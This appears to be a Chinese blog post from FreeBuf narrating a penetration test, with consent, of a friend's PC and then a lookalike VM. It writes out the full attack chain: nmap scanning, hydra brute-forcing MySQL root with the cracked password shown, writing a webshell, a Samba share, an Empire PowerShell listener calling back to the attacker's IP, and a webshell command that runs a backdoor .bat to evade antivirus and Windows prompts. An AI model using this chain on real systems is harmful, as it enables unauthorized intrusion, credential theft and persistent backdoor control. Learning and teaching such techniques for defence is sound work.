一次友好的渗透测试

那天去参加了FreeTalk2018的线下活动,还不错哈哈,也希望多搞几场这样的活动,作为小白的我还是非常渴望看到各种大佬的表演,听到FreeBuf小姐姐说提问问题有小礼品我瞬间就两眼发光,那个FreeBuf纪念品还是非常不错的,但是我每次都把手举得高高的,全程估计就我举的次数最多了,小姐姐还是没有叫到我…..我就不得不吐槽一下了。

好了言归正传,事情是这样的这两天暂(wu)时(jia)借(ke)宿(gui)在一个朋友家,他最近在自学php,我就是嘴贱跟他提了一嘴metinfo之前的一个getshell漏洞,结果非要缠着我让我演示一下怎么通过web得到目标权限…..哎算了算了,就当普及了一下安全知识把

丑化说才前面,我是个菜鸡万一我拿不了你电脑的权限,你就当我没跟你说过

于是我让他打开平时的开发环境把电脑放在一旁来配合我表演,

ps:我没见过他电脑所以并不清楚他目标电脑的一些信息

搜集信息,初探目标

nmap -A 192.168.1.1/24

我连接上wifi之后使用上述命令对局域网进行了扫描,发现整个局域网除路由器外有五个设备,两个智能手机,三个pc我很快通过Nmap的返回结果锁定了他的计算机

从返回的结果看,该设备运行着http服务和mysql服务,而且根目录没有首页导致列出了根目录,nmap对目标的os也只是给出了猜解概率,不过目测应该是windows10或者windows8操作系统且并没有什么可以利用的windows漏洞

我本来想直接访问对方的http服务,但我想从实战的角度出发,所以我尽可能用上了一些更加隐蔽或者迷惑的手法,



我使用了一款火狐的插件,修改了X-FORWARD参数和User-Agent的内容以便更加具有迷惑性。

之后访问发现对方的根目录有如下几个文件

经过查看发现目标安装了metinfo和官方演示页面版本是6.0,除了metinfo和phpmyadmin可以利用之外其他的文件没有什么价值,尝试对后台密码和phpmyadmin进行猜解无果…..

哎,没什么思路只能使用下下策来暴力破解了,这玩意儿成不成功真是凭运气的,当然首先得有字典,这里我使用的是自己平时收集的弱口令字典







打开burp设置完浏览器代理,这里破解就直接放图了,懒得打字了。

点击Clear清除不需要爆破的参值

选择爆破的参数点击add&



选择密码字典

选择密码字典



开始爆破

开始爆破

等待了三分钟左右,没有爆破到密码,这时候我的内心是崩溃的。。。但是我依然安慰自己还有一个mysql可以做突破。

夺得权限,写入Shell

我用hydra又试了一波

hydra -l root -P pass.txt 192.168.1.137 mysql

hydra一个专业的爆破工具,不用我多说了把,

返回如下

Hydra v8.6 (c) 2017 by van Hauser/THC – Please do not use in military or secret service organizations, or for illegal purposes.

Hydra ( https://www.thc.org/thc-hydra ) starting at 2018-05-24 20:51:31

[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)

[DATA] max 4 tasks per 1 server, overall 4 tasks, 269 login tries (l:1/p:269), ~68 tries per task

[DATA] attacking mysql://192.168.1.137:3306/

[3306][mysql] host: 192.168.1.137 login: root password: 88888

1 of 1 target successfully completed, 1 valid password found

Hydra ( https://www.thc.org/thc-hydra ) finished at 2018-05-24 20:56:06

激动到无以言表…….

Linux下我不知道用什么工具远程连接别的mysql,所以自己写了一个php用来连接到对方的数据库上,

其实我并没有打算会写入成功,因为之前用mysql写shell的时候经常会由于权限不足而不发写入….没办法运气就是好….





执行命令对webshell进行测试,成功获得权限,可以看到对方是win10操作系统,

本来想继续深入一下植入一个持久灵活性高的后门,但是我那个哥们不同意….哎没办法为了继续写下去我搭建了一个跟他环境相似的虚拟机来继续进行测试

绕过杀软,成功渗透

目标机:windows7(将就用win7把,不去做win10了),已写入webshell,

目标机:windows7(将就用win7把,不去做win10了),已写入webshell,

首先我们得写入一个”靠谱点”的后门,web后门对于个人开发者来说灵活性不高,因为我们并不知道人家什么时候会关闭或启动php环境,

这时候我的思路是搭建一个共享,然后通过webshell来让目标执行我的后门文件,然而目标机器上是装有火绒杀毒软件的,我们在运行后门的同时还需要避免被杀软查杀而我这个菜鸡又不懂免杀…我没有用msf因为免杀性太差,想到用CHOAS的但是他功能不足,最后还是选择了Emprie一个基于powershell的渗透测试框架。

vim /etc/samba/smb.conf

在配置文件最后添加

[share] path=/root/Share #共享文件的路径, available=yes browsealbe=yes writable=yes public=yes

现在来创建共享文件夹,并赋予权限

mkdir Share chmod 777 -R Share service smbd start

现在就已经实现了和windows共享文件了” \\ip_addr\file”

然后我们来安装empire,在终端输入以下内容

git clone https://github.com/EmpireProject/Empire.git

cd Empire-master

chmod +x setup/install.sh && ./setup/install.sh

chmod +x empire && ./empire

现在empire就已经跑起来了

ps:我之所以使用empire,是因为如果直接通过webshell执行一个exe文件会出被询问是否执行未知来源的程序,这不就尴尬了么…..,但经过我的测试发现如果是bat文件则会直接运行不会询问如图

经过测试:windows7,windows10都有这种特性,其他windows系统自行测试(邪笑),



现在我们用empire生成一个基于powershell http的后门,输入

liststener uselistener http info #查看可用参数

我在这里只简单的设置一下参数,其他的可用根据需要自行设置

set Host 192.168.1.123 #指向攻击者ip execute #启动监听 launcher powershell #生成

执行后会终端会输出一些经过处理的代码,直接粘贴到文本保存为bat格式即可



然后把bat文件扔进创建的共享里,我这里后门路径是/root/Share/test/backdoor.bat

然后在webshell中提交如下

https://192.168.1.143/?cmd=start \\192.168.1.123\Share\test\backdoor.bat

执行成功后empire会得到一个会话,也就证明我们完全掌控了目标的操作系统,

agents命令可以跳转到会话菜单,list命令可以列出所有会话

而且powershell后门不比传统的exe后门,所以生成的后门是具有一定免杀效果的,如图,在这里我就不一一测试其他杀毒软件了,怕虚拟机死机….,

ps:如果在我发稿之后该后门对火绒免杀性失效了,那我就已经给火绒贡献了两个样本了,^_^也算是为网络安全出力了,哈哈哈(逃~~)

empire本身也有很多很有意思的模块,这个功能强大的渗透框架大家自己可以去探索,时间原因我在这里就不多介绍了。

中间文章写到一半不小心把浏览器关了,靠没有保存我又重新写了一遍,复查文章又误关了标签….大写的崩溃,文章写的不是很好,但是我绝对付出了心血,感谢!!!

本文文字及图片出自 www.freebuf.com

你也许感兴趣的:

- 新发现的 Linux udisks 漏洞使攻击者能够在主要 Linux 发行版上获得 root 权限

- 不存在的浏览器安全漏洞:PDF 中的 JavaScript

- 【译文】XZ 后门的工作原理

- 蛰伏三年,XZ开源项目维护者转身投“核弹级漏洞”,幸被微软工程师捉 Bug 时发现!

- 【译文】我所知道的关于 Xz 后门的一切信息

- 受 XZ utilities 后门影响的主要 Linux 发行版

- 【译文】用户小心:内容与代码之间的细微差别

- 【译文】苹果 CURL 安全事件 12604 号

- 【译文】我们是如何黑掉Google A.I.的

- 【译文】白宫的软件内存安全呼吁是一种误导

你对本文的反应是: